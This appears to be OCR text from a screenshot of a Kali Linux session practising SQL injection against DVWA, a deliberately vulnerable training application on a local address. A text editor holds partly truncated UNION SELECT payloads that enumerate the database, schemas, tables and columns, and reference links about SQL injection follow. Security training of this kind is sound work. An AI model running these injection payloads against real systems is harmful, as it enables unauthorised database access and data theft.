 192.168.1.8/dvwa/vulnerabilities/sqli/?id=2'+union+SELECT+table_name%2C+2+FROM+information_sch
150%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 --
.ect 1,2 -- '
.ect database(),user() -- '
.ECT schema_name, 2 FROM information_schema.schemata -- '
.ECT table_name, 2 FROM information_schema.tables WHERE table_schema = 'dvwa' -- '
.ECT column_name,column_type FROM information_schema.columns WHERE table_schema = 'dvwa' a
DVWA Security
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
PHP Info
http://www.unixwiz.net/techtips/sql-injection.html
About